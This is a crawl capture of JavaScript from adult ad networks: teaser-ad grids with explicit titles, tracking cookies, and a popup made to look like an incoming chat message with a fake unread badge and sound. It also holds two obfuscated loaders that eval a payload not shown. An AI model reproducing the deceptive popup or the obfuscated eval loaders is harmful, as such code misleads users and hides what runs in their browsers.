							document.body.appendChild(eabd342f64_script);
						}, 1000);
					}
					
					var eabd342f64_image = document.createElement('div'); 
					eabd342f64_image.id  = "eabd342f64_i_c_"+i;
										
					var eabd342f64_image2 = document.createElement('img');
					eabd342f64_image2.alt = "";
					eabd342f64_image2.src = teasers[i][1];
					eabd342f64_image2.style.width  = "200px";
					eabd342f64_image2.style.height = "200px";
					eabd342f64_image.style.overflow = "hidden";
					eabd342f64_image.appendChild(eabd342f64_image2);
					
										
					/*eabd342f64_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eabd342f64_image.style.backgroundSize = 'cover'; 
					eabd342f64_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eabd342f64_teaser.setAttribute("onmouseover", "document.getElementById('eabd342f64_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eabd342f64_teaser.setAttribute("onmouseout",  "document.getElementById('eabd342f64_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eabd342f64_temp_gifimage            = document.createElement('img');
						eabd342f64_temp_gifimage.alt            = "";
						eabd342f64_temp_gifimage.src            = teasers[i][5];
						eabd342f64_temp_gifimage.style.width    = "1px";
						eabd342f64_temp_gifimage.style.height   = "1px";
						eabd342f64_temp_gifimage.width          = "1";
						eabd342f64_temp_gifimage.height         = "1";
						eabd342f64_temp_gifimage.alt            = "";
						eabd342f64_temp_gifimage.title          = "";
						eabd342f64_temp_gifimage.style.position = "fixed";
						eabd342f64_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eabd342f64_temp_gifimage);
					}
					
					eabd342f64_image.style.border = "0px solid #ffffff";
					eabd342f64_image.style.borderRadius = "0px";
					eabd342f64_image.style.width = "200px"; 
					eabd342f64_image.style.height = "200px"; 
					eabd342f64_image.style.position = 'inherit';
					eabd342f64_image.style.cssFloat = 'none';
					eabd342f64_image.style.boxSizing = "content-box";
					eabd342f64_image.style.display = 'inline-block';
					eabd342f64_image.style.margin = "0px";
					
										
					var eabd342f64_title = document.createElement('div');
					eabd342f64_title.innerHTML = teasers[i][2];
					eabd342f64_title.style.fontSize = "10pt";
					eabd342f64_title.style.color = "#990000";
					eabd342f64_title.style.fontWeight = "bold";
					eabd342f64_title.style.textAlign = "center";
					eabd342f64_title.style.fontFamily = "Arial";
					eabd342f64_title.style.fontSize = "13px";
					eabd342f64_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eabd342f64_title.style.color = "#000000";
						eabd342f64_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eabd342f64_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eabd342f64_title.style.fontStyle = "normal";
					eabd342f64_title.style.fontWeight = "bold";
					eabd342f64_title.style.textDecoration = "none";
					eabd342f64_title.style.margin = "3px";
					eabd342f64_title.style.height = "auto";
					eabd342f64_title.id = "etarg_title_9575_"+i;

					
					var eabd342f64_description = document.createElement('div');
					eabd342f64_description.innerHTML = teasers[i][3];
					eabd342f64_description.style.color = "#000000";
					eabd342f64_description.style.fontSize = "10pt";
					eabd342f64_description.style.textAlign = "center";
					eabd342f64_description.style.fontFamily = "Arial";
					eabd342f64_description.style.fontSize = "12px";
					eabd342f64_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eabd342f64_description.style.color = "#000000";
						eabd342f64_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eabd342f64_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eabd342f64_description.style.fontStyle = "normal";
					eabd342f64_description.style.fontWeight = "normal";
					eabd342f64_description.style.textDecoration = "none";
					eabd342f64_description.style.margin = "3px";
					eabd342f64_description.style.height = "auto";
					eabd342f64_description.id = "etarg_description_9575_"+i;

					var eabd342f64_price = document.createElement('div');
					eabd342f64_price.innerHTML = teasers[i][4];
					eabd342f64_price.style.color = "#f25100";
					eabd342f64_price.style.textAlign = "center";
					eabd342f64_price.style.fontFamily = eabd342f64_description.style.fontFamily;
					eabd342f64_price.style.fontSize = eabd342f64_description.style.fontSize;
					eabd342f64_price.style.lineHeight = eabd342f64_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eabd342f64_price.style.color = "#f25100";
					}
					eabd342f64_price.style.fontStyle = eabd342f64_description.style.fontStyle;
					eabd342f64_price.style.fontWeight = "bold";
					eabd342f64_price.style.textDecoration = eabd342f64_description.style.textDecoration;
					eabd342f64_price.style.height = "auto";

										eabd342f64_teaser.appendChild(eabd342f64_image);
					eabd342f64_teaser.appendChild(eabd342f64_title);
					eabd342f64_teaser.appendChild(eabd342f64_description);
					eabd342f64_teaser.appendChild(eabd342f64_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeabd342f64([['https://adtazwhite.com/clicks/OTU3NV8yODI1MzZfMjMuMDAxNTA1N18xM18xNzY4NjQ4MzE5Nzk5NzAwNDE3Nl8yMF8xOC4xMTcuMTUwLjEwXjA3OTBlZWZmNzdjZGYzM2Q0NmU0YTlkMjM1NjMyN2FhXjE0LjEuMTcuMjAyNg==','//cs11.adtazwhite.com/content/61411/3444831.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs11.adtazwhite.com/content/61411/3444831_2.webp']]);  try { localStorage.setItem('eabd342f64_uid', '17686483197997004176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/ground/science.js?25282&mode=list&u=null&r=0.16717413194537634
body_size: 607
content:
 efe7c4256128([['https://pndoms.com/clicks/MjUyODJfMzA3MjE4XzIzLjAzNzE3Nl8xM18xNzY4NjQ4MzIwNzExMjQ4MDE3Nl8yMF8xOC4xMTcuMTUwLjEwXmRiOWMxY2E2NzUwNTU5M2IxOTdlMTEyNzE3OTg1ZjBkXjE0LjEuMTcuMjAyNg==','//cs09.pndoms.com/content/61411/3518877.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.pndoms.com/content/61411/3518877_2.webp']]);  try { localStorage.setItem('e7c4256128_uid', '17686483207112480176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/ground/science5.js?25282a0.06763206493489093
body_size: 10911
content:
function setCookie_e7c4256128(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e7c4256128(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe7c4256128(teasers) {
		setCookie_e7c4256128('e7c4256128_view_' + e7c4256128_view_flag, "on", "." + document.domain.split("www.").join(""), 12);
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '3';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e7c4256128_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e7c4256128_iM.prototype.e7c4256128_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e7c4256128_loadSound();

	    }
	    e7c4256128_iM.prototype.e7c4256128_loadSound = function () {
	        var e7c4256128_request = new XMLHttpRequest();
	        e7c4256128_request.withCredentials = true;
	        e7c4256128_request.responseType = "arraybuffer";
	        e7c4256128_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e7c4256128_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e7c4256128_request);
	        e7c4256128_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e7c4256128_request.open("GET", this.sound.Url, true);
	        e7c4256128_request.send();
	    };
	    e7c4256128_iM.prototype.e7c4256128_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e7c4256128_src = this.sound.context.createBufferSource();
	        e7c4256128_src.buffer = this.sound.bufferLoader;
	        e7c4256128_src.connect(this.sound.context.destination);
	        e7c4256128_src.start(0);
	        e7c4256128_src.addEventListener("ended", function () {
	            e7c4256128_src.stop(0);
	            e7c4256128_src.disconnect();
	        }, e7c4256128_src);
	    };
	    var e7c4256128_ss = new e7c4256128_iM();
	    e7c4256128_ss.e7c4256128_initSound();

	    const e7c4256128_date = new Date();
	    const e7c4256128_hour = e7c4256128_date.getHours() >= 10 ? e7c4256128_date.getHours() : '0' + e7c4256128_date.getHours();
	    const e7c4256128_minutes = e7c4256128_date.getMinutes() >= 10 ? e7c4256128_date.getMinutes() : '0' + e7c4256128_date.getMinutes();

	    function e7c4256128_closePopup() {
	        document.querySelector('.e7c4256128_popup').style.display = 'none';
	        	    }

	    function e7c4256128_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e7c4256128_popup').style.display = 'none';
	        	        setCookie_e7c4256128('e7c4256128_click_' + e7c4256128_click_flag, "on", "." + document.domain.split("www.").join(""), 12);
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e7c4256128_ss.e7c4256128_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e7c4256128_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e7c4256128_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e7c4256128_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e7c4256128_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e7c4256128_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e7c4256128_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e7c4256128_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e7c4256128_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e7c4256128_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e7c4256128_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e7c4256128_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e7c4256128_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e7c4256128_hour + ':' + e7c4256128_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e7c4256128_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e7c4256128_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e7c4256128_hour + ':' + e7c4256128_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e7c4256128_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e7c4256128_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e7c4256128_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e7c4256128_goToUrl').addEventListener('click', e7c4256128_goToURL);
	        document.querySelector('#e7c4256128_closePopup').addEventListener('click', e7c4256128_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e7c4256128_view_flag = 0;
for (i = 1; i <= 5; i++) {
	if (getCookie_e7c4256128('e7c4256128_view_' + i) == null) {
		e7c4256128_view_flag = i;
		break;
	}
}

var e7c4256128_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e7c4256128('e7c4256128_click_' + i) == null) {
		e7c4256128_click_flag = i;
		break;
	}
}

var e7c4256128_close_flag = 0;
if (getCookie_e7c4256128('e7c4256128_close') == null) {
	e7c4256128_close_flag = 1;
}

if (e7c4256128_view_flag != 0 && e7c4256128_click_flag != 0 && e7c4256128_close_flag != 0) {
	var e7c4256128_ud;
	try { e7c4256128_ud = localStorage.getItem('e7c4256128_uid'); } catch (e) { }
	
	var e7c4256128_ims   = document.createElement("script");
	e7c4256128_ims.type  = "text/javascript";
	e7c4256128_ims.async = true;
	e7c4256128_ims.src   = 'https://pndoms.com/ground/science.js?25282&mode=list&u=' + e7c4256128_ud + '&r=' + Math.random();
	document.body.appendChild(e7c4256128_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=39511
body_size: 1558
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"aqvEndGjK",25,8,6))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=57475
body_size: 2446
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"hDdnOjPCo",27,2,47))

--- FILE ---
content_type: application/javascript
request_url: https://erotica-film.net/templates/android/js/active.js
body_size: 662
content:
$(document).ready(function() {
	$('#pleer1-click').click(() => {
    	$('#pleer1').addClass("movie-tab__pleer-active");  
        $('#pleer2').removeClass("movie-tab__pleer-active");
        $('#pleer3').removeClass("movie-tab__pleer-active");    
    })
	$('#pleer2-click').click(() => {
    	$('#pleer2').addClass("movie-tab__pleer-active");  
        $('#pleer1').removeClass("movie-tab__pleer-active");
        $('#pleer3').removeClass("movie-tab__pleer-active");
    })
    $('#pleer3-click').click(() => {
    	$('#pleer3').addClass("movie-tab__pleer-active");  
        $('#pleer2').removeClass("movie-tab__pleer-active");
        $('#pleer1').removeClass("movie-tab__pleer-active");
    })
	/*
		Aleksey Skubaev

		askubaev@gmail.com
		icq - 322253350
		   DLE   
		------------------
		 jQuery .
	
	*/
	
	$('.main-news-resize').click(function(){
		//
		$('.main-news').not(this1).css({
			'width':'160px'
		});
		$('.main-news-resize').css({'height':'11px'});
		$('.main-news-description').hide();
		$('.main-news-resize2').hide();
		
		var this1 = $(this).parent().parent().parent();
		this1.animate({
			'width':'334px'
		},300,function(){
			this1.find('.main-news-description').fadeIn(100);
		});
		$(this).css({'height':'0'});
		
		this1.find('.main-news-resize2').fadeIn(100);
	});
	
	$('.main-news-resize2').click(function(){
		//
		$('.main-news').css({
			'width':'160px'
		});
		$('.main-news-description').hide();
		$('.main-news-resize2').hide();
		$('.main-news-resize').css({'height':'11px'});
		
	});
	
	$('.main-news').hover(
		function() {
			$(this).find('.main-news-resize').fadeIn(100);
		}, function() {
			$(this).find('.main-news-resize').fadeOut(100);
	});
	
	$('.left-menu-section h3').click(function(){
		$(this).next('.left-menu-links, .login-block').slideToggle();
	});
	
	var scrHeight = $('.full-story-scrinlist a:first').height();
	$('.full-story-scrinlist a, .scrinlist-block').height(scrHeight);
	
	$('.full-story-scrinlist img').addClass('scrfix');
	$('.full-story-scrinlist a img').removeClass('scrfix');
	$('.scrfix').wrap('<div class="scrinlist-block"></div>');
	
	$(window).resize(function(){
		$('.full-story-scrinlist a, .scrinlist-block').removeAttr('style');
		var scrHeight = $('.full-story-scrinlist a:first').height();
		$('.full-story-scrinlist a, .scrinlist-block').height(scrHeight);
	});

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/object/green.js?6581&u=null&a=0.5622451565226569
body_size: 11061
content:
	function e50565f3f8_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe50565f3f8(teasers) {
		if (document.getElementById('e50565f3f8')) {
			document.getElementById('e50565f3f8').innerHTML = "";
			document.getElementById('e50565f3f8').classList.add('no-pop');
			
			
			document.getElementById('e50565f3f8').setAttribute("onclick", "e50565f3f8_cancel_bubbling(event);");
			document.getElementById('e50565f3f8').setAttribute("onmouseup", "e50565f3f8_cancel_bubbling(event);");
			document.getElementById('e50565f3f8').setAttribute("onmousedown", "e50565f3f8_cancel_bubbling(event);");
			document.getElementById('e50565f3f8').setAttribute("oncontextmenu", "return false");
			
			
			var e50565f3f8_place = document.getElementById('e50565f3f8');

			var e50565f3f8_table = document.createElement('table');
			e50565f3f8_table.cellPadding = "0";
			e50565f3f8_table.cellSpacing = "3";
			e50565f3f8_table.style.borderSpacing = "3px";
			e50565f3f8_table.style.borderCollapse = "inherit";
			e50565f3f8_table.style.width = "100%";
			e50565f3f8_table.style.margin = "0 auto";
			e50565f3f8_table.style.textAlign = "center";
			e50565f3f8_table.style.backgroundColor = "#ffffff";
			e50565f3f8_table.style.border = "0px solid #7b7b7b";
			e50565f3f8_table.style.borderRadius = "0px";
			e50565f3f8_table.style.tableLayout = "fixed";
			e50565f3f8_table.align = "center";
			e50565f3f8_place.appendChild(e50565f3f8_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e50565f3f8_tr = document.createElement('tr');
				e50565f3f8_table.appendChild(e50565f3f8_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e50565f3f8_td = document.createElement('td');
					e50565f3f8_td.id = "e50565f3f8_c_"+i;
					if (teasers[i][6] == "1"){
						e50565f3f8_td.style.border = "1px solid #df6f78";
						e50565f3f8_td.style.backgroundColor = "#fdf8e5";
					} else {
						e50565f3f8_td.style.border = "1px solid #7b7b7b";
						e50565f3f8_td.style.backgroundColor = "transparent";
						e50565f3f8_td.setAttribute("onmouseover", "document.getElementById('e50565f3f8_c_"+i+"').style.backgroundColor = 'transparent';");
						e50565f3f8_td.setAttribute("onmouseout",  "document.getElementById('e50565f3f8_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e50565f3f8_td.style.padding = "5px";
					e50565f3f8_td.style.borderRadius = "0px";
					e50565f3f8_td.style.textAlign = "center";
					e50565f3f8_td.style.verticalAlign = "top";
					e50565f3f8_td.align = "center";
					e50565f3f8_td.width = "25%";
					e50565f3f8_tr.appendChild(e50565f3f8_td);

					var e50565f3f8_teaser = document.createElement('a');
					e50565f3f8_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e50565f3f8_teaser.target = "_blank";
					e50565f3f8_teaser.rel = "nofollow";
					e50565f3f8_teaser.style.textDecoration = "none";
					e50565f3f8_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e50565f3f8_teaser.style.zIndex = '1';
					e50565f3f8_teaser.style.position = 'relative';
					e50565f3f8_teaser.style.width = '100%';
					e50565f3f8_td.appendChild(e50565f3f8_teaser);
										
										
					e50565f3f8_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e50565f3f8').removeChild(document.getElementById('e50565f3f8').firstChild);

							var e50565f3f8_script     = document.createElement('script');
							e50565f3f8_script.type    = 'text/javascript';
							e50565f3f8_script.charset = 'utf-8';
							e50565f3f8_script.async   = 'true';
							e50565f3f8_script.src     = 'https://adtazwhite.com/' + e50565f3f8_path + '/' + e50565f3f8_file + '.js?6581&u=17686483193097594176&a=' + Math.random();
							document.body.appendChild(e50565f3f8_script);
						}, 1000);
					}
					
					var e50565f3f8_image = document.createElement('div'); 
					e50565f3f8_image.id  = "e50565f3f8_i_c_"+i;
										
					var e50565f3f8_image2 = document.createElement('img');
					e50565f3f8_image2.alt = "";
					e50565f3f8_image2.src = teasers[i][1];
					e50565f3f8_image2.style.width  = "200px";
					e50565f3f8_image2.style.height = "250px";
					e50565f3f8_image.style.overflow = "hidden";
					e50565f3f8_image.appendChild(e50565f3f8_image2);
					
										
					/*e50565f3f8_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e50565f3f8_image.style.backgroundSize = 'cover'; 
					e50565f3f8_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e50565f3f8_teaser.setAttribute("onmouseover", "document.getElementById('e50565f3f8_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e50565f3f8_teaser.setAttribute("onmouseout",  "document.getElementById('e50565f3f8_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e50565f3f8_temp_gifimage            = document.createElement('img');
						e50565f3f8_temp_gifimage.alt            = "";
						e50565f3f8_temp_gifimage.src            = teasers[i][5];
						e50565f3f8_temp_gifimage.style.width    = "1px";
						e50565f3f8_temp_gifimage.style.height   = "1px";
						e50565f3f8_temp_gifimage.width          = "1";
						e50565f3f8_temp_gifimage.height         = "1";
						e50565f3f8_temp_gifimage.alt            = "";
						e50565f3f8_temp_gifimage.title          = "";
						e50565f3f8_temp_gifimage.style.position = "fixed";
						e50565f3f8_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e50565f3f8_temp_gifimage);
					}
					
					e50565f3f8_image.style.border = "0px solid #ffffff";
					e50565f3f8_image.style.borderRadius = "0px";
					e50565f3f8_image.style.width = "200px"; 
					e50565f3f8_image.style.height = "250px"; 
					e50565f3f8_image.style.position = 'inherit';
					e50565f3f8_image.style.cssFloat = 'none';
					e50565f3f8_image.style.boxSizing = "content-box";
					e50565f3f8_image.style.display = 'inline-block';
					e50565f3f8_image.style.margin = "0px";
					
										
					var e50565f3f8_title = document.createElement('div');
					e50565f3f8_title.innerHTML = teasers[i][2];
					e50565f3f8_title.style.fontSize = "10pt";
					e50565f3f8_title.style.color = "#990000";
					e50565f3f8_title.style.fontWeight = "bold";
					e50565f3f8_title.style.textAlign = "center";
					e50565f3f8_title.style.fontFamily = "Arial";
					e50565f3f8_title.style.fontSize = "13px";
					e50565f3f8_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e50565f3f8_title.style.color = "#000000";
						e50565f3f8_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e50565f3f8_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e50565f3f8_title.style.fontStyle = "normal";
					e50565f3f8_title.style.fontWeight = "bold";
					e50565f3f8_title.style.textDecoration = "none";
					e50565f3f8_title.style.margin = "3px";
					e50565f3f8_title.style.height = "auto";
					e50565f3f8_title.id = "etarg_title_6581_"+i;

					
					var e50565f3f8_description = document.createElement('div');
					e50565f3f8_description.innerHTML = teasers[i][3];
					e50565f3f8_description.style.color = "#000000";
					e50565f3f8_description.style.fontSize = "10pt";
					e50565f3f8_description.style.textAlign = "center";
					e50565f3f8_description.style.fontFamily = "Arial";
					e50565f3f8_description.style.fontSize = "12px";
					e50565f3f8_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e50565f3f8_description.style.color = "#000000";
						e50565f3f8_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e50565f3f8_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e50565f3f8_description.style.fontStyle = "normal";
					e50565f3f8_description.style.fontWeight = "normal";
					e50565f3f8_description.style.textDecoration = "none";
					e50565f3f8_description.style.margin = "3px";
					e50565f3f8_description.style.height = "auto";
					e50565f3f8_description.id = "etarg_description_6581_"+i;

					var e50565f3f8_price = document.createElement('div');
					e50565f3f8_price.innerHTML = teasers[i][4];
					e50565f3f8_price.style.color = "#f25100";
					e50565f3f8_price.style.textAlign = "center";
					e50565f3f8_price.style.fontFamily = e50565f3f8_description.style.fontFamily;
					e50565f3f8_price.style.fontSize = e50565f3f8_description.style.fontSize;
					e50565f3f8_price.style.lineHeight = e50565f3f8_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e50565f3f8_price.style.color = "#f25100";
					}
					e50565f3f8_price.style.fontStyle = e50565f3f8_description.style.fontStyle;
					e50565f3f8_price.style.fontWeight = "bold";
					e50565f3f8_price.style.textDecoration = e50565f3f8_description.style.textDecoration;
					e50565f3f8_price.style.height = "auto";

										e50565f3f8_teaser.appendChild(e50565f3f8_image);
					e50565f3f8_teaser.appendChild(e50565f3f8_title);
					e50565f3f8_teaser.appendChild(e50565f3f8_description);
					e50565f3f8_teaser.appendChild(e50565f3f8_price);
										
									
					i++;
				}
			}
			
						
					}
	}
